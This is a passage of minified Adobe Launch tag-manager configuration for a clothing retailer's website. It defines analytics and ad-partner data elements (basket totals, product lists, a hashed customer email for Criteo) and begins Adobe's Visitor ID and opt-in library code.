t==a.indexOf(e)}))}if(null!=localStorage.getItem("plpf")){var t=localStorage.getItem("plpf");return(t=e(t=(t=t.split("|")).sort())).join("|")}}}},"Criteo Account ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"42165":"DE"==utag_data.global.sfcc_country&&"decritre"!=utag_data.global.campaign_site?"42166":"DE"==utag_data.global.sfcc_country&&"decritre"==utag_data.global.campaign_site?"57695":"AU"==utag_data.global.sfcc_country?"51081":void 0}}},"Page Product Reviews Number":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_reviews_number"}},Smartly:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ad",caseInsensitive:!0}},"Last Content Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&"content search"===utag_data.page.type)return utag_data.page.name}}},"Basket Coupon Promo ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon&&void 0!==utag_data.coupon[0].promo_id&&utag_data.coupon[0].promo_id)return utag_data.coupon[0].promo_id}}},"Commission Junction - Action ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="417829":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="417830"),e}}},"Session Page View Count":{defaultValue:"",modulePath:"core/src/lib/dataElements/visitorBehavior.js",settings:{attribute:"sessionPageViewCount"}},"Product List - Product Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion){utag_data.products[t].eligible_promotion[s];var a=utag_data.products[t].eligible_promotion.length}if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|eVar17="+utag_data.page.product_finding_method+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",Promotions="";for(var s=0;s<a;s++)""!=Promotions&&(Promotions+=":"),Promotions+=utag_data.products[t].eligible_promotion[s];product_lists+=Promotions}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.products[n];for(var i=utag_data.products.length,n=0;n<i;n++)utag_data.products[n].name.startsWith("Paper Voucher")||utag_data.products[n].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[n].name+";;;;eVar14="+utag_data.products[n].name+"|eVar17="+utag_data.page.product_finding_method+"|eVar23="+utag_data.products[n].design):product_lists+="";return product_lists.toString()}}},"Site Language":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.site_language"}},"Search Link":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.link"}},"Bag Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(basket_subtotal="",sales_value=0,utag_data.products){utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)utag_data.products[t].name.startsWith("Paper Voucher")||utag_data.products[t].name.startsWith("Email Voucher")||(sales_value+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price));utag_data.products[s];for(var a=utag_data.products.length,s=0;s<a;s++)(utag_data.products[s].name.startsWith("Paper Voucher")||utag_data.products[s].name.startsWith("Email Voucher"))&&(sales_value+=Number(utag_data.products[s].unit_price))}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)sales_value+=Number(utag_data.alterations[t].unit_price)}return 0!=sales_value?basket_subtotal=sales_value:sales_value="Empty Basket",sales_value}}},"SF User US State":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_usstate"}},"Page Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.name"}},Recs_Category_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type;utag_data.page.category;if("category"==e||"product"==e){var t="";return"FO"!=(t=null!=utag_data.products[0].id?null!=utag_data.products[0].id?utag_data.products[0].id.substring(0,2):"":utag_data.products[0].substring(0,2))&&"CS"!=t||(t="shirts"),"JE"==t&&(t="JEP"==(t=utag_data.products[0].id.substring(0,3))?"shirts":"Jersey"),"KN"==t&&(t="knitwear"),"TI"==t&&(t="ties"),"SU"==t&&(t="suits"),"TR"==t&&(t="trousers"),"SH"==t&&(t="shoes"),"AC"==t&&(t="accessories"),"OU"==t&&(t="outerwear"),t}}return e()}}},"Total Page Load Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js",settings:{}},"Page Product Finding Method":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_finding_method"}},"Number of Search Results":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.results"}},Recs_subCategory_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type,t=utag_data.page.category;return"product"==e?null!=utag_data.products[0].category?utag_data.products[0].category:"":"category"==e&&-1!=t.indexOf("-")?null!=utag_data.page.category?utag_data.page.category:"":void 0}return e()}}},"GA - Product Details":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++){var a={};a.id=utag_data.products[0].id,a.name=utag_data.products[0].name,a.category=utag_data.products[0].category,a.variant=utag_data.products[0].sku,a.quantity=utag_data.products[0].quantity,a.price=utag_data.products[0].unit_price,e.push(a)}return e}}},"TY customer title":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.title"}},"User Location":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.location"}},"Last Banner (merch evar)":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return _satellite.getVar("Internal Tracking Code");if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Order Customer Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.customer_type"}},"List Page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last List Page")}}},"Product Array Length":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.products.length}}},"Page URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return[location.protocol,"//",location.host,location.pathname].join("")}}},"Campaign Source":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_source"}},"Pre-filtered selectors on PDP":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="collarSize",t="sleeveLength",a="cuffType",s="fit-variation",o=window.location.href;return"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")?"collar, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")?"collar, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")?"sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")?"cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")?"collar":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")?"fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")?"sleeve":"NoFilters"}}},Recs_site_currency:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e="";if("product"==utag_data.page.type)return"GBP"==utag_data.global.sfcc_currency?e="\xa3":"EUR"==utag_data.global.sfcc_currency?e="\u20ac":"INR"==utag_data.global.sfcc_currency?e="\u20b9":"AUD"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency||(e="$"),e}return e()}}},"Total DOM Complete Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js",settings:{}},"Page Search Result Position":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.search_result_position"}},Recs_Current_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_price?utag_data.products[0].unit_price:""}return e()}}},"Order Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.subtotal"}},"Rakuten - Tax Rates":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"20"},{input:"UK",output:"20"},{input:"AU",output:"10"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Brandlock Cookie":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"_blka_b"}},"Order Payment Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.payment_type"}},"Order Shipping Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_price"}},bloomreachTestVariant:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){console.log("Data Element Called");const e=document.querySelectorAll("[data-bloomreach-ab-test]"),t=[];return e.forEach((e=>{const a=e.getAttribute("data-test-name"),s=e.getAttribute("data-variant");a&&s&&t.push(`${a}:${s}`)})),window.utag_data=window.utag_data||{},window.utag_data.bloomreach_tests=t,console.log("\ud83d\udca1 Data Element resolving:",t.join("|")),t.length>0?t.join("|"):void 0}e()}}},"Criteo - Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t,a="0123456789ABCDEF",s="",o=0;o<e.length;o++)t=e.charCodeAt(o),s+=a.charAt(t>>>4&15)+a.charAt(15&t);return s}function t(e){for(var t=Array(e.length>>2),a=0;a<t.length;a++)t[a]=0;for(a=0;a<8*e.length;a+=8)t[a>>5]|=(255&e.charCodeAt(a/8))<<a%32;return t}function a(e){for(var t="",a=0;a<32*e.length;a+=8)t+=String.fromCharCode(e[a>>5]>>>a%32&255);return t}function s(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var a=1732584193,s=-271733879,o=-1732584194,l=271733878,u=0;u<e.length;u+=16){var m=a,g=s,b=o,p=l;s=c(s=c(s=c(s=c(s=r(s=r(s=r(s=r(s=n(s=n(s=n(s=n(s=i(s=i(s=i(s=i(s,o=i(o,l=i(l,a=i(a,s,o,l,e[u+0],7,-680876936),s,o,e[u+1],12,-389564586),a,s,e[u+2],17,606105819),l,a,e[u+3],22,-1044525330),o=i(o,l=i(l,a=i(a,s,o,l,e[u+4],7,-176418897),s,o,e[u+5],12,1200080426),a,s,e[u+6],17,-1473231341),l,a,e[u+7],22,-45705983),o=i(o,l=i(l,a=i(a,s,o,l,e[u+8],7,1770035416),s,o,e[u+9],12,-1958414417),a,s,e[u+10],17,-42063),l,a,e[u+11],22,-1990404162),o=i(o,l=i(l,a=i(a,s,o,l,e[u+12],7,1804603682),s,o,e[u+13],12,-40341101),a,s,e[u+14],17,-1502002290),l,a,e[u+15],22,1236535329),o=n(o,l=n(l,a=n(a,s,o,l,e[u+1],5,-165796510),s,o,e[u+6],9,-1069501632),a,s,e[u+11],14,643717713),l,a,e[u+0],20,-373897302),o=n(o,l=n(l,a=n(a,s,o,l,e[u+5],5,-701558691),s,o,e[u+10],9,38016083),a,s,e[u+15],14,-660478335),l,a,e[u+4],20,-405537848),o=n(o,l=n(l,a=n(a,s,o,l,e[u+9],5,568446438),s,o,e[u+14],9,-1019803690),a,s,e[u+3],14,-187363961),l,a,e[u+8],20,1163531501),o=n(o,l=n(l,a=n(a,s,o,l,e[u+13],5,-1444681467),s,o,e[u+2],9,-51403784),a,s,e[u+7],14,1735328473),l,a,e[u+12],20,-1926607734),o=r(o,l=r(l,a=r(a,s,o,l,e[u+5],4,-378558),s,o,e[u+8],11,-2022574463),a,s,e[u+11],16,1839030562),l,a,e[u+14],23,-35309556),o=r(o,l=r(l,a=r(a,s,o,l,e[u+1],4,-1530992060),s,o,e[u+4],11,1272893353),a,s,e[u+7],16,-155497632),l,a,e[u+10],23,-1094730640),o=r(o,l=r(l,a=r(a,s,o,l,e[u+13],4,681279174),s,o,e[u+0],11,-358537222),a,s,e[u+3],16,-722521979),l,a,e[u+6],23,76029189),o=r(o,l=r(l,a=r(a,s,o,l,e[u+9],4,-640364487),s,o,e[u+12],11,-421815835),a,s,e[u+15],16,530742520),l,a,e[u+2],23,-995338651),o=c(o,l=c(l,a=c(a,s,o,l,e[u+0],6,-198630844),s,o,e[u+7],10,1126891415),a,s,e[u+14],15,-1416354905),l,a,e[u+5],21,-57434055),o=c(o,l=c(l,a=c(a,s,o,l,e[u+12],6,1700485571),s,o,e[u+3],10,-1894986606),a,s,e[u+10],15,-1051523),l,a,e[u+1],21,-2054922799),o=c(o,l=c(l,a=c(a,s,o,l,e[u+8],6,1873313359),s,o,e[u+15],10,-30611744),a,s,e[u+6],15,-1560198380),l,a,e[u+13],21,1309151649),o=c(o,l=c(l,a=c(a,s,o,l,e[u+4],6,-145523070),s,o,e[u+11],10,-1120210379),a,s,e[u+2],15,718787259),l,a,e[u+9],21,-343485551),a=d(a,m),s=d(s,g),o=d(o,b),l=d(l,p)}return Array(a,s,o,l)}function o(e,t,a,s,o,i){return d(l(d(d(t,e),d(s,i)),o),a)}function i(e,t,a,s,i,n,r){return o(t&a|~t&s,e,t,i,n,r)}function n(e,t,a,s,i,n,r){return o(t&s|a&~s,e,t,i,n,r)}function r(e,t,a,s,i,n,r){return o(t^a^s,e,t,i,n,r)}function c(e,t,a,s,i,n,r){return o(a^(t|~s),e,t,i,n,r)}function d(e,t){var a=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(a>>16)<<16|65535&a}function l(e,t){return e<<t|e>>>32-t}var u=function(o){return(m=e(a(s(t(o),8*o.length)))).toLowerCase()};if(null!=utag_data.user.customer_email){var m=u(utag_data.user.customer_email);return m}}}},"User is Registered":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_registered"}},"Last List Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return utag_data.page.name;if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Criteo Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){arr=[];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t];basket={},basket.id=a.id,basket.price=a.unit_price,basket.quantity=a.quantity,basket.toString(),arr.push(basket)}return arr}}},Recs_Available_Colors:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=1;return document.querySelectorAll(".js-pdp-colour-swatch").length>0&&(e=document.querySelectorAll(".js-pdp-colour-swatch").length+1),e}return e()}}},"AB Test Segment":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0]&&void 0!==utag_data.user.ab_tests[0].segment){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].segment+",";return t}}}},onetrustConsentAdobe:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("OnetrustActiveGroups");if(-1!=e.indexOf("3"));return _satellite.logger.info("onetrust consent groups:"+e),{aa:!0,target:!0,ecid:!0}}}},Recs_stock_value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".pdp-main__soldoutinfo").length>0?"Yes":"No"}return e()}}},"Page MVT Test Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.mvt_test_name"}},"User Customer Email":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},"Facebook - UTM_Source":{defaultValue:"",forceLowerCase:!0,storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.location.href.indexOf("utm_source")>-1&window.location.href.lastIndexOf("&")<window.location.href.indexOf("utm_source")?(source=window.location.href.substring(window.location.href.indexOf("utm_source")),e=source.slice(source.indexOf("=")+1),unescape(e)):window.location.href.indexOf("utm_source")>-1?(source=window.location.href.substring(window.location.href.indexOf("utm_source"),window.location.href.indexOf("&")),e=source.slice(source.indexOf("=")+1),unescape(e)):void 0}}},"Commission Junction - Get cookie":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if("Checkout-Confirmation"===utag_data.page.name&&"US"===utag_data.global.sfcc_country&&void 0!==_satellite.cookie.get("cjevent")){var e=_satellite.cookie.get("cjevent");_satellite.cookie.remove("cjevent")}else console.log("no cookie");return e}}},"Rakuten - Purchased Products":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++)product={quantity:utag_data.products[t].quantity,unitPrice:utag_data.products[t].unit_price,unitPriceLessTax:utag_data.products[t].unit_price/(1+_satellite.getVar("Rakuten - VAT Rates")),SKU:utag_data.order.hasOwnProperty("customer_type")&&"Existing"===utag_data.order.customer_type?"R_"+utag_data.products[t].sku:utag_data.products[t].sku,productName:utag_data.products[t].name},e.push(product);return e}}},"SF Tax":{defaultValue:"",cleanText:!0,modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"1.20"},{input:"DE",output:"1.19"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"User SF Customer ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.sfcc_customer_id"}},"Product ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.products)return utag_data.products[0].id}}},"Order Total":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.total"}},"PDP - First product image":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.matchMedia("(max-width: 767px)").matches?(e=document.querySelector(".product-image.main-image[data-slide='1'] .pdp-main__image").src).substring(0,e.indexOf("?")):(e=document.querySelector(".pdpimage__wrap .pdpimage__item .pdp-main__image").src).substring(0,e.indexOf("?"))}}},"Search Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.type"}},"Campaign Query Parameters":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)"),a=t.exec(location.search);return null===a&&(a=(t=new RegExp("[\\#&]"+e+"=([^&]*)")).exec(location.href)),null===a?"":decodeURIComponent(decodeURIComponent(a[1].replace(/\+/g," ")))}return location.search.includes("utm")?e("utm_source")+":"+e("utm_medium")+":"+e("utm_campaign")+":"+e("utm_term")+":"+e("utm_content"):""!==e("cm_mmc")?e("cm_mmc"):void 0}}},"TY customer lastname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.lastname"}}},extensions:{"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",doesOptInApply:!1,preOptInApprovalInput:"%onetrustConsentAdobe%"},modules:{"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/mcidInstance"),i=s.logger,n=function(e){return"string"==typeof e&&e.length>0},r=function(e){var t={},a=[];return e.forEach((function(e){var s=e.integrationCode,o=e.value;n(s)&&n(o)?(t[s]={id:o},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):a.push(e)})),a.length&&i.warn("Rejected these customer ids: "+JSON.stringify(a)),t};e.exports=function(e){if(o){var t=r(e.customerIds);o.setCustomerIDs(t),i.info("Set Customer IDs: "+JSON.stringify(t))}else i.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-document"),i=a("../codeLibrary/VisitorAPI"),n=a("../../view/utils/timeUnits"),r=function(e){return e.reduce((function(e,t){var a=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=a,e}),{})},c=function(e){var t=s.getExtensionSettings()
;if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var a=r(t.variables||[]),o=t.doesOptInApply;o&&("boolean"==typeof o?a.doesOptInApply=o:t.optInCallback&&(a.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(a.isOptInStorageEnabled=i);var c=t.optInCookieDomain;c&&(a.optInCookieDomain=c);var d=t.optInStorageExpiry;if(d){var l=t.timeUnit;if(l&&n[l]){var u=d*n[l];a.optInStorageExpiry=u}}else!0===i&&(a.optInStorageExpiry=33696e3);var m=t.previousPermissions;m&&(a.previousPermissions=m);var g=t.preOptInApprovals;if(g)a.preOptInApprovals=g;else{var b=t.preOptInApprovalInput;b&&(a.preOptInApprovals=b)}var p=t.isIabContext;p&&(a.isIabContext=p);var f=e.getInstance(t.orgId,a);return s.logger.info('Created instance using orgId: "'+t.orgId+'"'),s.logger.info("Set variables: "+JSON.stringify(a)),f.getMarketingCloudVisitorID((function(e){s.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),f},d=function(e){return(s.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},l=null;_satellite.getVisitorId=function(){return l},d(o.location.pathname)?s.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):l=c(i),e.exports=l},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=function(){!function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function a(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var a=this.callbacks[e].push(t)-1,s=this;return function(){s.callbacks[e].splice(a,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var a=this.callbacks[e].shift();"function"==typeof a?a.apply(null,t):a instanceof Array&&a[1].apply(a[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!V.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var a=void 0!==e[t]?e[t]:"";this.execute(t,a)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function s(e,t,a){var s=null==e?void 0:e[t];return void 0===s?a:s}function o(e){for(var t=/^\d+$/,a=0,s=e.length;a<s;a++)if(!t.test(e[a]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function n(e,t){for(var a=0;a<e.length;a++){var s=parseInt(e[a],10),o=parseInt(t[a],10);if(s>o)return 1;if(o>s)return-1}return 0}function r(e,t){if(e===t)return 0;var a=e.toString().split("."),s=t.toString().split(".");return o(a.concat(s))?(i(a,s),n(a,s)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function d(e){return"function"==typeof e||e instanceof Array&&e.length}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=le("log",e,t),this.warn=le("warn",e,t),this.error=le("error",e,t)}function u(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Se,set:Se,remove:Se};var a={remove:function(){t.remove(e)},get:function(){var a=t.get(e),s={};try{s=JSON.parse(a)}catch(a){s={}}return s},set:function(s,o){o=o||{};var i=a.get(),n=Object.assign(i,s);t.set(e,JSON.stringify(n),{domain:o.optInCookieDomain||"",cookieLifetime:o.optInStorageExpiry||3419e4,secure:o.secure,sameSite:o.sameSite,expires:!0})}};return a}function m(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function g(){function e(e,t){var a=pe(e);return a.length?a.every((function(e){return!!t[e]})):fe(t)}function t(){R(k),E(te.COMPLETE),h(v.status,v.permissions),r&&f.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:d,secure:m,sameSite:g}),_.execute(Ie)}function a(e){return function(a,s){if(!ve(a))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return E(te.CHANGED),Object.assign(k,he(pe(a),e)),s||t(),v}}var s=arguments.length>0&&void 